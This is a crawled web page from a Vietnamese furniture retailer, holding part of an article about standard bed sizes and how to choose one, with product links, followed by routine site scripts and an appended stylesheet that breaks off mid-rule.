1m9 l\u00e0 gi\u01b0\u1eddng d\u00e0nh cho tr\u1ebb em ho\u1eb7c ng\u01b0\u1eddi \u0111\u1ed9c th\u00e2n<\/em><\/figcaption><\/figure>\n<p style=\"text-align: justify;\">Tuy l\u00e0 lo\u1ea1i gi\u01b0\u1eddng nh\u1ecf, nh\u01b0ng ch\u00fang c\u00f3 th\u1ec3 cung c\u1ea5p m\u1ed9t kh\u00f4ng gian n\u1eb1m kh\u00e1 r\u1ed9ng r\u00e3i v\u00e0 tho\u00e1ng m\u00e1t. C\u00f2n khi c\u00e1c b\u00e9 \u0111\u00e3 l\u00ean t\u1edbi t\u1ea7m c\u1ee1 14 15 tu\u1ed5i, c\u00e1c ph\u1ee5 huynh c\u00f3 th\u1ec3 s\u1eafm cho con h\u1ecd lo\u1ea1i <u>gi\u01b0\u1eddng 1m4<\/u> <u>(giuong 1m4)<\/u>.<\/p>\n<p style=\"text-align: justify;\">B\u1edfi l\u1ebd, c\u01a1 th\u1ec3 c\u1ee7a c\u00e1c b\u00e9 l\u00fac n\u00e0y l\u00e0 qu\u00e1 l\u1edbn cho c\u00e1c gi\u01b0\u1eddng c\u1ee1 nh\u1ecf, nh\u01b0ng c\u0169ng ch\u01b0a th\u1ef1c s\u1ef1 ph\u00e1t tri\u1ec3n h\u1ebft \u0111\u1ec3 n\u1eb1m gi\u01b0\u1eddng qu\u00e1 to. Cho n\u00ean, <u>gi\u01b0\u1eddng ng\u1ee7 1m4<\/u> s\u1ebd s\u1ef1 l\u1ef1a ch\u1ecdn t\u1ed1i \u01b0u nh\u1ea5t.<\/p>\n<h3 style=\"text-align: justify;\">M\u1eabu gi\u01b0\u1eddng 1m6 &#8211; 1m8<\/h3>\n<p style=\"text-align: justify;\">M\u1eabu g\u01b0\u1eddng 1m6-1m8 thu\u1ed9c v\u00e0o nh\u00f3m gi\u01b0\u1eddng c\u1ee1 nh\u1ee1. Th\u1ef1c t\u1ebf, lo\u1ea1i <u>gi\u01b0\u1eddng ng\u1ee7 1m6<\/u> (<u>giuong 1m6<\/u>) v\u00e0 <u>gi\u01b0\u1eddng ng\u1ee7 1m8<\/u> l\u00e0 ho\u00e0n to\u00e0n v\u1eeba v\u1eb7n cho 1 ng\u01b0\u1eddi l\u1edbn n\u1eb1m.<\/p>\n<p style=\"text-align: justify;\">L\u1ea5y v\u00ed d\u1ee5, m\u1ed9t h\u1ecdc sinh c\u1ea5p 3 \u0111\u00e3 \u0111\u1ea1t \u0111\u1ee7 \u0111i\u1ec1u ki\u1ec7n v\u1ec1 m\u1eb7t th\u1ec3 ch\u1ea5t. Do v\u1eady, c\u00e1c ph\u1ee5 huynh th\u01b0\u1eddng s\u1eafm cho b\u1ea1n \u00fd lo\u1ea1i <u>gi\u01b0\u1eddng 1m6 x 2m<\/u>.<\/p>\n<p style=\"text-align: justify;\">Lo\u1ea1i gi\u01b0\u1eddng n\u00e0y v\u1eeba mang l\u1ea1i ch\u1ed7 n\u1eb1m r\u1ed9ng, v\u1eeba c\u00f3 th\u1ec3 t\u1ed1i \u01b0u h\u00f3a kh\u00f4ng gian c\u0103n ph\u00f2ng nh\u1ecf c\u1ee7a b\u1ea1n h\u1ecdc sinh n\u00e0y.<\/p>\n<figure id=\"attachment_26416\" aria-describedby=\"caption-attachment-26416\" style=\"width: 1024px\" class=\"wp-caption aligncenter\"><img class=\"size-large wp-image-26416\" src=\"https:\/\/noithatdelathanh.vn\/wp-content\/uploads\/2023\/04\/giuong-ngu-go-cong-nghiep-hien-dai-220928-43-1024x768.jpg\" alt=\"Chi\u1ebfc gi\u01b0\u1eddng Nh\u1eadt 1m6 x 2m\" width=\"1024\" height=\"768\" \/><figcaption id=\"caption-attachment-26416\" class=\"wp-caption-text\"><em>Chi\u1ebfc gi\u01b0\u1eddng Nh\u1eadt 1m6 x 2m<\/em><\/figcaption><\/figure>\n<p><span style=\"color: #0000ff;\"><em><strong>Link mua gi\u01b0\u1eddng Nh\u1eadt:<\/strong><\/em><\/span><\/p>\n<p><em><strong><span style=\"color: #0000ff;\">==&gt;&gt;<\/span> <span style=\"text-decoration: underline; color: #ff0000;\"><a style=\"color: #ff0000; text-decoration: underline;\" href=\"https:\/\/noithatdelathanh.vn\/giuong-nhat\/\">GI\u01af\u1edcNG NH\u1eacT<\/a><\/span><\/strong><\/em><\/p>\n<p style=\"text-align: justify;\">C\u00f2n \u0111\u1ed1i v\u1edbi m\u1ed9t ng\u01b0\u1eddi \u0111\u1ed9c th\u00e2n \u0111\u00e3 ho\u00e0n to\u00e0n tr\u01b0\u1edfng th\u00e0nh v\u1ec1 m\u1eb7t th\u1ec3 ch\u1ea5t (v\u00ed d\u1ee5 nh\u01b0 c\u00e1c b\u1ea1n sinh vi\u00ean), h\u1ecd th\u01b0\u1eddng t\u00ecm c\u00e1c lo\u1ea1i <u>gi\u01b0\u1eddng ng\u1ee7 1m8x2m gi\u00e1 r\u1ebb<\/u>.<\/p>\n<p style=\"text-align: justify;\">Lo\u1ea1i s\u1ea3n ph\u1ea9m n\u00e0y to h\u01a1n lo\u1ea1i 1m6, nh\u01b0ng v\u1eabn c\u00f3 th\u1ec3 ti\u1ebft ki\u1ec7m \u0111\u01b0\u1ee3c di\u1ec7n t\u00edch c\u0103n bu\u1ed3ng r\u1ea5t t\u1ed1t.<\/p>\n<p style=\"text-align: justify;\">Ngo\u00e0i ra, gi\u00e1 th\u00e0nh c\u1ee7a nh\u1eefng chi\u1ebfc gi\u01b0\u1eddng \u0111\u01a1n v\u1ed1n kh\u00f4ng h\u1ec1 cao, do v\u1eady, ch\u00fang ph\u00f9 h\u1ee3p v\u1edbi nh\u1eefng b\u1ea1n c\u00f3 thu nh\u1eadp th\u1ea5p, ti\u1ebft ki\u1ec7m chi ph\u00ed.<\/p>\n<figure id=\"attachment_26417\" aria-describedby=\"caption-attachment-26417\" style=\"width: 1024px\" class=\"wp-caption aligncenter\"><img class=\"size-large wp-image-26417\" src=\"https:\/\/noithatdelathanh.vn\/wp-content\/uploads\/2023\/04\/giuong-ngu-go-cong-nghiep-hien-dai-220928-60-1024x782.jpg\" alt=\"Gi\u01b0\u1eddng 1m8 x 2m v\u1edbi c\u00e1c t\u1ea5m l\u1eadt th\u00f4ng minh\" width=\"1024\" height=\"782\" \/><figcaption id=\"caption-attachment-26417\" class=\"wp-caption-text\"><em>Gi\u01b0\u1eddng 1m8 x 2m v\u1edbi c\u00e1c t\u1ea5m l\u1eadt th\u00f4ng minh<\/em><\/figcaption><\/figure>\n<p><span style=\"color: #0000ff;\"><em><strong>Link mua gi\u01b0\u1eddng th\u00f4ng minh:<\/strong><\/em><\/span><\/p>\n<p><em><strong><span style=\"color: #0000ff;\">==&gt;&gt;<\/span> <span style=\"text-decoration: underline; color: #ff0000;\"><a style=\"color: #ff0000; text-decoration: underline;\" href=\"https:\/\/noithatdelathanh.vn\/giuong-thong-minh\/\">GI\u01af\u1edcNG TH\u00d4NG MINH<\/a><\/span><\/strong><\/em><\/p>\n<h3 style=\"text-align: justify;\">M\u1eabu gi\u01b0\u1eddng 2m &#8211; 2m2<\/h3>\n<p style=\"text-align: justify;\">Khi b\u1ea1n \u0111\u00e3 c\u00f3 gia \u0111\u00ecnh, th\u00ec nh\u1eefng chi\u1ebfc gi\u01b0\u1eddng \u0111\u01a1n s\u1ebd kh\u00f4ng c\u00f2n l\u00e0 ph\u00f9 h\u1ee3p n\u1eefa. Thay v\u00e0o \u0111\u00f3, b\u1ea1n n\u00ean s\u1eafm c\u00e1c lo\u1ea1i gi\u01b0\u1eddng c\u1ee1 to 2m-2m2.<\/p>\n<p style=\"text-align: justify;\">V\u00ec <u>k\u00edch th\u01b0\u1edbc gi\u01b0\u1eddng ng\u1ee7 2m 2m2<\/u> l\u00e0 r\u1ea5t r\u1ed9ng r\u00e3i. ch\u00fang c\u00f3 th\u1ec3 ch\u1ee9a \u0111\u01b0\u1ee3c 3 &#8211; 4 ng\u01b0\u1eddi m\u1ed9t l\u00fac. C\u1ee5 th\u1ec3, m\u1ed9t chi\u1ebfc gi\u01b0\u1eddng 2m (giuong 2m) c\u00f3 \u0111\u1ee7 \u0111\u1ed9 l\u1edbn \u0111\u1ec3 cho 2 ng\u01b0\u1eddi c\u1ea3m th\u1ea5y tho\u1ea3i m\u00e1i khi n\u1eb1m.<\/p>\n<p style=\"text-align: justify;\">Do v\u1eady, c\u0169ng d\u1ec5 hi\u1ec3u t\u1ea1i sao nh\u1eefng c\u1eb7p \u0111\u00f4i m\u1edbi c\u01b0\u1edbi, hay nh\u1eefng c\u1eb7p v\u1ee3 ch\u1ed3ng th\u01b0\u1eddng hay t\u00ecm mua <u>gi\u01b0\u1eddng ng\u1ee7 2m<\/u>.<\/p>\n<figure id=\"attachment_26418\" aria-describedby=\"caption-attachment-26418\" style=\"width: 1024px\" class=\"wp-caption aligncenter\"><img class=\"size-large wp-image-26418\" src=\"https:\/\/noithatdelathanh.vn\/wp-content\/uploads\/2023\/04\/giuong-ngu-go-cong-nghiep-hien-dai-220928-9-1024x768.jpg\" alt=\"Chi\u1ebfc gi\u01b0\u1eddng 2m x 2m2 v\u1edbi chi\u1ebfc \u0111\u1ea7u cao thi\u1ebft k\u1ebf \u0111\u1ec3 c\u00e1c \u0111\u1ed3 trang tr\u00ed nh\u1ecf\" width=\"1024\" height=\"768\" \/><figcaption id=\"caption-attachment-26418\" class=\"wp-caption-text\"><em>Chi\u1ebfc gi\u01b0\u1eddng 2m x 2m2 v\u1edbi chi\u1ebfc \u0111\u1ea7u cao thi\u1ebft k\u1ebf \u0111\u1ec3 c\u00e1c \u0111\u1ed3 trang tr\u00ed nh\u1ecf<\/em><\/figcaption><\/figure>\n<p><span style=\"color: #0000ff;\"><em><strong>Link mua gi\u01b0\u1eddng \u0111\u1ea7u k\u1ec7:<\/strong><\/em><\/span><\/p>\n<p><em><strong><span style=\"color: #0000ff;\">==&gt;&gt;<\/span> <span style=\"text-decoration: underline; color: #ff0000;\"><a style=\"color: #ff0000; text-decoration: underline;\" href=\"https:\/\/noithatdelathanh.vn\/giuong-dau-hop\/\">GI\u01af\u1edcNG \u0110\u1ea6U K\u1ec6<\/a><\/span><\/strong><\/em><\/p>\n<p style=\"text-align: justify;\">Ho\u1eb7c trong tr\u01b0\u1eddng h\u1ee3p \u0111\u1eb7c bi\u1ec7t, n\u1ebfu \u0111\u00f4i v\u1ee3 ch\u1ed3ng c\u00f3 th\u00eam 1 &#8211; 2 con ng\u1ee7 chung <u>gi\u01b0\u1eddng<\/u>, lo\u1ea1i <u>gi\u01b0\u1eddng 2m2<\/u> s\u1ebd t\u1ea1o \u0111i\u1ec1u ki\u1ec7n tho\u1ea3i m\u00e1i nh\u1ea5t.<\/p>\n<h2 style=\"text-align: justify;\">C\u00e1ch ch\u1ecdn mua gi\u01b0\u1eddng?<\/h2>\n<p style=\"text-align: justify;\">Tr\u01b0\u1edbc khi ch\u1ecdn mua <strong>gi\u01b0\u1eddng 1m &#8211; 1m2 &#8211; 1m4 -1m6 &#8211; 1m8 &#8211; 2m &#8211; 2m2<\/strong>, b\u1ea1n c\u1ea7n c\u00e2n nh\u1eafc v\u1ec1 di\u1ec7n t\u00edch ph\u00f2ng ng\u1ee7 v\u00e0 phong c\u00e1ch, \u0111\u1ed3 n\u1ed9i th\u1ea5t trong ph\u00f2ng \u0111\u1ec3 \u0111\u01b0a ra quy\u1ebft \u0111\u1ecbnh t\u1ed1t nh\u1ea5t.<\/p>\n<h3 style=\"text-align: justify;\">S\u1ed1 ng\u01b0\u1eddi s\u1eed d\u1ee5ng<\/h3>\n<p style=\"text-align: justify;\">S\u1ed1 ng\u01b0\u1eddi s\u1eed d\u1ee5ng gi\u01b0\u1eddng c\u0169ng \u1ea3nh h\u01b0\u1edfng r\u1ea5t l\u1edbn. N\u1ebfu c\u00f3 h\u01a1n 3 ng\u01b0\u1eddi d\u00f9ng c\u00f9ng m\u1ed9t gi\u01b0\u1eddng, b\u1ea1n s\u1ebd c\u1ea7n tham kh\u1ea3o nh\u1eefng <u>m\u1eabu gi\u01b0\u1eddng ng\u1ee7 2m 2m2<\/u>.<\/p>\n<p style=\"text-align: justify;\">M\u1eb7t kh\u00e1c, n\u1ebfu b\u1ea1n ch\u1ec9 s\u1ed1ng m\u1ed9t m\u00ecnh, lo\u1ea1i <u>gi\u01b0\u1eddng 1<\/u>: 1m6 hay lo\u1ea1i th\u1ee9 2: 1m8 l\u00e0 \u0111\u1ee7 v\u1edbi b\u1ea1n.<\/p>\n<h3 style=\"text-align: justify;\">Kh\u00f4ng gian ph\u00f2ng<\/h3>\n<p style=\"text-align: justify;\">Kh\u00f4ng gian ph\u00f2ng l\u00e0 y\u1ebfu t\u1ed1 b\u1ea1n kh\u00f4ng th\u1ec3 thay \u0111\u1ed5i khi \u0111\u00e3 x\u00e1c \u0111\u1ecbnh \u1edf \u0111\u00f3 l\u00e2u d\u00e0i. Do v\u1eady, h\u00e3y d\u1ef1a v\u00e0o di\u1ec7n t\u00edch ph\u00f2ng \u0111\u1ec3 l\u1ef1a ch\u1ecdn k\u00edch th\u01b0\u1edbc gi\u01b0\u1eddng.<\/p>\n<p style=\"text-align: justify;\">C\u00e1c lo\u1ea1i <u>gi\u01b0\u1eddng ng\u1ee7 1m8 x 2m<\/u> <u>(gi\u01b0\u1eddng ng\u1ee7 1m8x2m)<\/u>, <u>gi\u01b0\u1eddng ng\u1ee7 2m x 2m2<\/u> hay <u>gi\u01b0\u1eddng ng\u1ee7 2m2<\/u> s\u1ebd ph\u00f9 h\u1ee3p v\u1edbi c\u0103n ph\u00f2ng l\u1edbn.<\/p>\n<p style=\"text-align: justify;\">Nh\u1eefng lo\u1ea1i gi\u01b0\u1eddng t\u1ea7m 1m 1m2 th\u01b0\u1eddng ph\u00f9 h\u1ee3p v\u1edbi nh\u1eefng c\u0103n nh\u00e0 c\u00f3 di\u1ec7n t\u00edch h\u1ea1n ch\u1ebf.<\/p>\n<figure id=\"attachment_37881\" aria-describedby=\"caption-attachment-37881\" style=\"width: 1024px\" class=\"wp-caption aligncenter\"><img class=\"size-large wp-image-37881\" src=\"https:\/\/noithatdelathanh.vn\/wp-content\/uploads\/2025\/09\/giuong-go-cong-nghiep-coll-3-1080-250926-23-1024x686.jpg\" alt=\"Chi\u1ebfc gi\u01b0\u1eddng g\u1ed7 c\u00f4ng nghi\u1ec7p \u0111\u01a1n s\u1eafc theo phong c\u00e1ch \u0111\u01a1n gi\u1ea3n nh\u01b0ng \u0111\u1eb9p m\u1eaft, gi\u01b0\u1eddng 1m8x2m\" width=\"1024\" height=\"686\" \/><figcaption id=\"caption-attachment-37881\" class=\"wp-caption-text\"><em>Chi\u1ebfc gi\u01b0\u1eddng g\u1ed7 c\u00f4ng nghi\u1ec7p \u0111\u01a1n s\u1eafc theo phong c\u00e1ch \u0111\u01a1n gi\u1ea3n nh\u01b0ng \u0111\u1eb9p m\u1eaft, gi\u01b0\u1eddng 1m8x2m<\/em><\/figcaption><\/figure>\n<p><span style=\"color: #0000ff;\"><em><strong>Link mua gi\u01b0\u1eddng g\u1ed7 c\u00f4ng nghi\u1ec7p:<\/strong><\/em><\/span><\/p>\n<p><em><strong><span style=\"color: #0000ff;\">==&gt;&gt;<\/span> <span style=\"text-decoration: underline; color: #ff0000;\"><a style=\"color: #ff0000; text-decoration: underline;\" href=\"https:\/\/noithatdelathanh.vn\/giuong-go-cong-nghiep\/\">GI\u01af\u1edcNG G\u1ed6 C\u00d4NG NGHI\u1ec6P<\/a><\/span><\/strong><\/em><\/p>\n<h3 style=\"text-align: justify;\">Ch\u1ea5t li\u1ec7u<\/h3>\n<p style=\"text-align: justify;\">Ch\u1ea5t li\u1ec7u th\u01b0\u1eddng \u0111i k\u00e8m v\u1edbi \u0111\u1ed9 b\u1ec1n c\u1ee7a gi\u01b0\u1eddng.<\/p>\n<p style=\"text-align: justify;\">Gi\u01b0\u1eddng s\u1eaft s\u1ebd nhanh g\u1ec9 v\u00e0 ch\u1ec9 c\u00f3 th\u1ec3 d\u00f9ng kho\u1ea3ng 6, 7 n\u0103m. Tuy nhi\u00ean, gi\u01b0\u1eddng g\u1ed7 kh\u00e1 ch\u1eafc ch\u1eafn v\u00e0 b\u1ec1n. H\u01a1n n\u1eefa, c\u00e1c lo\u1ea1i g\u1ed7 cao c\u1ea5p c\u0169ng c\u00f3 tu\u1ed5i \u0111\u1eddi cao h\u01a1n t\u1eeb 10, 20 n\u0103m tr\u1edf \u0111i. Gi\u01b0\u1eddng g\u1ed7 MDF v\u1eeba cho \u0111\u1ed9 b\u1ec1n 20 n\u0103m, v\u1eeba c\u00f3 nhi\u1ec1u m\u00e0u s\u1eafc \u0111\u1eb9p m\u1eaft \u0111\u1ec3 l\u1ef1a ch\u1ecdn!<\/p>\n<p style=\"text-align: justify;\">Tuy nhi\u00ean, b\u1ea1n v\u1eabn n\u00ean nh\u1edb r\u1eb1ng g\u1ed7 c\u00f4ng nghi\u1ec7p d\u1ec5 b\u1ecb m\u1ed1i m\u1ecdt h\u01a1n so v\u1edbi g\u1ed7 t\u1ef1 nhi\u00ean. Do v\u1eady, h\u00e3y l\u1ef1a ch\u1ecdn sao cho \u0111\u00fang nh\u00e9!<\/p>\n<figure id=\"attachment_26421\" aria-describedby=\"caption-attachment-26421\" style=\"width: 1024px\" class=\"wp-caption aligncenter\"><img class=\"size-large wp-image-26421\" src=\"https:\/\/noithatdelathanh.vn\/wp-content\/uploads\/2023\/04\/giuong-ngu-go-cong-nghiep-hien-dai-220928-41-1024x768.jpg\" alt=\"Chi\u1ebfc gi\u01b0\u1eddng g\u1ed7 MDF 1m4 x 2m cho \u0111\u1ed9 b\u1ec1n 20 n\u0103m\" width=\"1024\" height=\"768\" \/><figcaption id=\"caption-attachment-26421\" class=\"wp-caption-text\"><em>Chi\u1ebfc gi\u01b0\u1eddng g\u1ed7 MDF 1m4 x 2m cho \u0111\u1ed9 b\u1ec1n 20 n\u0103m<\/em><\/figcaption><\/figure>\n<p style=\"text-align: justify;\"><span style=\"color: #000000;\"><em><strong>Tham kh\u1ea3o b\u00e0i vi\u1ebft: <\/strong><\/em><\/span><\/p>\n<p style=\"text-align: justify;\"><span style=\"color: #000000;\"><em><strong>==&gt;&gt; <span style=\"text-decoration: underline;\"><a style=\"color: #000000; text-decoration: underline;\" href=\"https:\/\/noithatdelathanh.vn\/thiet-ke-noi-that-chung-cu\/\">Thi\u1ebft k\u1ebf n\u1ed9i th\u1ea5t chung c\u01b0<\/a><\/span><\/strong><\/em><\/span><\/p>\n<h3 style=\"text-align: justify;\">Chi ph\u00ed<\/h3>\n<p style=\"text-align: justify;\">B\u00ean c\u1ea1nh nh\u1eefng y\u1ebfu t\u1ed1 k\u1ec3 tr\u00ean, \u0111\u1eebng qu\u00ean \u0111\u1eb7t ra m\u1ed9t m\u1ee9c ng\u00e2n s\u00e1ch ph\u00f9 h\u1ee3p v\u1edbi t\u00e0i ch\u00ednh c\u1ee7a m\u00ecnh nh\u00e9.<\/p>\n<p style=\"text-align: justify;\">M\u1ed7i k\u00edch th\u01b0\u1edbc gi\u01b0\u1eddng s\u1ebd c\u00f3 gi\u00e1 kh\u00e1c nhau. Khi gi\u01b0\u1eddng c\u00e0ng to, chi ph\u00ed c\u1ee7a gi\u01b0\u1eddng s\u1ebd cao h\u01a1n.<\/p>\n<p style=\"text-align: justify;\">Ch\u1eb3ng h\u1ea1n nh\u01b0 b\u1ea1n t\u00f2 m\u00f2 <u>gi\u01b0\u1eddng ng\u1ee7 2m2 gi\u00e1 bao nhi\u00eau<\/u> \u01b0? B\u1ea1n lo ch\u00fang qu\u00e1 \u0111\u1eaft \u01b0? \u0110\u1eebng lo, tu\u1ef3 v\u00e0o ch\u1ea5t li\u1ec7u, ki\u1ec3u d\u00e1ng, gi\u01b0\u1eddng s\u1ebd c\u00f3 gi\u00e1 kh\u00e1c nhau.<\/p>\n<p style=\"text-align: justify;\">N\u1ebfu gi\u01b0\u1eddng \u0111\u01b0\u1ee3c thi\u1ebft k\u1ebf \u0111\u01a1n gi\u1ea3n th\u00ec chi ph\u00ed b\u1ea1n ph\u1ea3i tr\u1ea3 ch\u1ec9 l\u00e0 ch\u1ea5t li\u1ec7u v\u00e0 ti\u1ec1n nh\u00e2n c\u00f4ng m\u00e0 th\u00f4i.<\/p>\n<p><span style=\"color: #0000ff;\"><em><strong>Link mua gi\u01b0\u1eddng h\u1ed9p:<\/strong><\/em><\/span><\/p>\n<p><em><strong><span style=\"color: #0000ff;\">==&gt;&gt;<\/span> <span style=\"text-decoration: underline; color: #ff0000;\"><a style=\"color: #ff0000; text-decoration: underline;\" href=\"https:\/\/noithatdelathanh.vn\/giuong-hop\/\">GI\u01af\u1edcNG H\u1ed8P<\/a><\/span><\/strong><\/em><\/p>\n<p style=\"text-align: justify;\"><span style=\"text-decoration: underline;\"><strong>\u0110\u1ecba Ch\u1ec9 Mua Gi\u01b0\u1eddng:<\/strong><\/span><\/p>\n<p style=\"text-align: justify;\">Tr\u00ean \u0111\u00e2y l\u00e0 c\u00e1c m\u1eabu <strong>gi\u01b0\u1eddng ng\u1ee7 1m-1m2-1m4-1m6-1m8-2m-2m2<\/strong> m\u00e0 b\u1ea1n c\u00f3 th\u1ec3 tham kh\u1ea3o \u0111\u1ec3 c\u00f3 th\u00eam ki\u1ebfn th\u1ee9c l\u1ef1a ch\u1ecdn gi\u01b0\u1eddng.<\/p>\n<p style=\"text-align: justify;\">\u0110\u1ec3 s\u1edf h\u1eefu nh\u1eefng chi\u1ebfc gi\u01b0\u1eddng \u0111\u1eb9p \u0111a phong c\u00e1ch thi\u1ebft k\u1ebf, qu\u00fd kh\u00e1ch h\u00e3y li\u00ean h\u1ec7 ngay v\u1edbi <a href=\"https:\/\/noithatdelathanh.vn\/\">N\u1ed9i Th\u1ea5t \u0110\u00ea La Th\u00e0nh<\/a>!<\/p>\n<p style=\"text-align: right;\"><em>\u0110\u1eb7t h\u00e0ng tr\u00ean Fanpage<\/em><strong><em>:<span style=\"text-decoration: underline;\"><a href=\"https:\/\/www.facebook.com\/noithatdelathanh.vn\"> Facebook N\u1ed9i th\u1ea5t \u0110\u00ea La Th\u00e0nh<\/a><\/span><\/em><\/strong><\/p>\n"}};
</script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3' id='elementor-frontend-js'></script>
<div style="display:none !important" id="rey-svg-holder"><svg data-icon-id="close" aria-hidden="true" role="img" id="rey-icon-close-693f79ccb668e" class="rey-icon rey-icon-close " viewbox="0 0 110 110"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M4.79541854,4.29541854 L104.945498,104.445498 L4.79541854,4.29541854 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path><path d="M4.79541854,104.704581 L104.945498,4.55450209 L4.79541854,104.704581 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path></g></svg><svg data-icon-id="arrow-classic" aria-hidden="true" role="img" id="rey-icon-arrow-classic-693f79ccb66ae" class="rey-icon rey-icon-arrow-classic " viewbox="0 0 16 16"><polygon fill="var(--icon-fill, currentColor)" points="8 0 6.6 1.4 12.2 7 0 7 0 9 12.2 9 6.6 14.6 8 16 16 8"></polygon></svg></div><script type="text/html" id="tmpl-reySearchPanel">
	<div class="rey-searchItems">
	<# var items = data.items; #>
	<# for (var i = 0; i < items.length; i++) { #>
		<div class="rey-searchItem {{( items[i].default ? '--last' : '' )}}" style="transition-delay: {{i * 0.024}}s " data-id="{{items[i].id}}">
			<a href="{{items[i].permalink}}" class="{{( items[i].default ? 'btn btn-line-active' : '' )}}">
				<# if( items[i].default ) { #>
					{{{items[i].text}}}
					<# } else { #>
						<# if( ! data.only_title && items[i].img ) { #>
							<div class="rey-searchItem-thumbnail"><img src="{{items[i].img}}" alt="{{items[i].text}}"></div>
						<# } #>
						<div class="rey-searchItem-content">
							<div class="rey-searchItem-title">{{{items[i].text}}}</div>
							<# if( ! data.only_title && items[i].price ) { #>
								<div class="rey-searchItem-price">{{{items[i].price}}}</div>
							<# } #>
						</div>
				<# } #>
			</a>
		</div>
	<# } #>
	</div>
</script>
<script defer type="text/javascript" id="rey-combined-js" src="https://noithatdelathanh.vn/wp-content/uploads/rey/scripts-f752f69691.js?ver=2.8.3.1753506515"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.3 on 2025-12-15 10:00:28 -->

--- FILE ---
content_type: text/css
request_url: https://noithatdelathanh.vn/wp-content/uploads/elementor/css/post-994.css?ver=1753506504
body_size: 471
content:
.elementor-994 .elementor-element.elementor-element-ae38999:not(.elementor-motion-effects-element-type-background), .elementor-994 .elementor-element.elementor-element-ae38999 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-994 .elementor-element.elementor-element-ae38999{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 55px 55px 55px;}.elementor-994 .elementor-element.elementor-element-ae38999 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-994 .elementor-element.elementor-element-503388b{text-align:left;}.elementor-994 .elementor-element.elementor-element-503388b img{width:80px;}.elementor-994 .elementor-element.elementor-element-503388b > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-994 .elementor-element.elementor-element-a216e99{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:21px;--grid-row-gap:0px;}.elementor-994 .elementor-element.elementor-element-a216e99 .elementor-widget-container{text-align:left;}.elementor-994 .elementor-element.elementor-element-a216e99 .elementor-social-icon{background-color:rgba(12,12,12,0);--icon-padding:0em;}.elementor-994 .elementor-element.elementor-element-a216e99 .elementor-social-icon i{color:#000000;}.elementor-994 .elementor-element.elementor-element-a216e99 .elementor-social-icon svg{fill:#000000;}.elementor-994 .elementor-element.elementor-element-a216e99 .elementor-social-icon:hover{background-color:rgba(12,12,12,0);}.elementor-994 .elementor-element.elementor-element-a216e99 .elementor-social-icon:hover i{color:#444444;}.elementor-994 .elementor-element.elementor-element-a216e99 .elementor-social-icon:hover svg{fill:#444444;}.elementor-994 .elementor-element.elementor-element-a216e99 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-994 .elementor-element.elementor-element-e59a767{width:var( --container-widget-width, 100.433% );max-width:100.433%;--container-widget-width:100.433%;--container-widget-flex-grow:0;}.elementor-994 .elementor-element.elementor-element-6aff559.reyEl-menu--vertical .reyEl-menu-nav{--menu-cols:1;}.elementor-994 .elementor-element.elementor-element-6aff559{--distance:0em;}.elementor-994 .elementor-element.elementor-element-6aff559 .reyEl-menu-nav .menu-item > a{font-size:14px;}.elementor-994 .elementor-element.elementor-element-5031a11.reyEl-menu--vertical .reyEl-menu-nav{--menu-cols:1;}.elementor-994 .elementor-element.elementor-element-5031a11{--distance:0em;}.elementor-994 .elementor-element.elementor-element-5031a11 .reyEl-menu-nav .menu-item > a{font-size:14px;}.elementor-994 .elementor-element.elementor-element-f1828dc.reyEl-menu--vertical .reyEl-menu-nav{--menu-cols:1;}.elementor-994 .elementor-element.elementor-element-f1828dc{--distance:0em;}.elementor-994 .elementor-element.elementor-element-f1828dc .reyEl-menu-nav .menu-item > a{font-size:14px;}.elementor-994 .elementor-element.elementor-element-7a40987 p:last-of-type{margin-bottom:0;}.elementor-994 .elementor-element.elementor-element-e409743 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-994 .elementor-element.elementor-element-b95fa65:not(.elementor-motion-effects-element-type-background), .elementor-994 .elementor-element.elementor-element-b95fa65 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-994 .elementor-element.elementor-element-b95fa65{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 55px 50px 55px;}.elementor-994 .elementor-element.elementor-element-b95fa65 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-994 .elementor-element.elementor-element-853aedf > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-994 .elementor-element.elementor-element-20bf1e3{--divider-border-style:solid;--divider-color:#eaeaea;--divider-border-width:20px;}.elementor-994 .elementor-element.elementor-element-20bf1e3 .elementor-divider-separator{width:100%;}.elementor-994 .elementor-element.elementor-element-20bf1e3 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-994 .elementor-element.elementor-element-43e683a{font-size:14px;}.elementor-994 .elementor-element.elementor-element-43e683a p:last-of-type{margin-bottom:0;}.elementor-994 .elementor-element.elementor-element-b03fa8d{line-height:2.7em;width:auto;max-width:auto;}.elementor-994 .elementor-element.elementor-element-b03fa8d p:last-of-type{margin-bottom:0;}.elementor-994 .elementor-element.elementor-element-b03fa8d > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-994 .elementor-element.elementor-element-c001a3d .gallery-item{padding:0 25px 25px 0;}.elementor-994 .elementor-element.elementor-element-c001a3d .gallery{--gallery-spacing:25px;align-items:center;}.elementor-994 .elementor-element.elementor-element-c001a3d .gallery-item img{opacity:0.45;}.elementor-994 .elementor-element.elementor-element-c001a3d .gallery-item .gallery-caption{text-align:center;}.elementor-994 .elementor-element.elementor-element-c001a3d{width:auto;max-width:auto;align-self:center;}@media(min-width:768px){.elementor-994 .elementor-element.elementor-element-853aedf{width:100%;}.elementor-994 .elementor-element.elementor-element-b43d062{width:50%;}.elementor-994 .elementor-element.elementor-element-9cc6c4d{width:50%;}}@media(max-width:767px){.elementor-994 .elementor-element.elementor-element-ae38999{padding:25px 15px 25px 15px;}.elementor-994 